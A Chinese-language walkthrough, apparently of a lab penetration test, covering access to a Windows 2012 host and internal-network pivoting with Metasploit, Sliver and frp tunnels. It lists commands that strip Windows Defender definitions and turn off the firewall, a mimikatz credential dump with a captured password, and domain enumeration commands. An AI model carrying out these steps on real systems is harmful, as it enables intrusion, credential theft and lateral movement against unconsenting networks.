

挂代理使用脚本去打,这个试了几次都超时了。



有点效果,给打蓝屏了,但是得不到shell。

使用go写的脚本也不行,对shellcode的大小有限制,即使是打个计算器都要等很久还失败了。



无奈使用msf,开启并挂上代理,指定正向马来开session。但是给sliver的session给整断掉了。

setg Proxies socks5:127.0.0.1:7878

setg ReverseSAllowProxy true

服务端配置如下:

[common]

bind_addr =192.168.130.14

bind_port = 7000

客户端配置如下,传到win 2012上执行。

[common]

server_addr = 192.168.130.14

server_port = 7000

[plugin_socks]

type = tcp

remote_port = 7777

plugin = socks5



再次挂上新的代理setg Proxies socks5:127.0.0.1:7777拿下了shell。

内网渗透



tcp中转马



但是传了几个马子上去都回连不上,尝试关闭defender和防火墙。sliver还是不够稳定,直接用shell就进不去会卡住,也不监听ctrl c来给用户取消,一退出去session就没了。使用execute就是对中文不友好会乱码。关闭之后就陆续有前面的马子回连了。

execute -o cmd /c "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All

execute -o cmd /c netsh advfirewall show all state

execute -o cmd /c netsh advfirewall set allprofile state off



这里我删除之后尝试重新执行上传的马子,发现命名管道中转的都没有成功,最后只有使用tcp的可以上线:

内网信息收集





在本机继续收集信息,当前权限最高,可以抓一手密码。

获取凭据

msf中内置了mimikatz就不用再从sliver中传上去操作,抓到了密码Saul:admin!@#45。





出了点问题滚了快照,msf没配置成,临时配了个viper再打一次。查看域信息,发现存在域:

// 查看域用户

net user /domain

// 查看域控

net group "domain controllers" /domain

// 查看域管理员

net group "domain admins" /domain

sliver中还是一开shell就会卡死,但是可以用插件来收集:

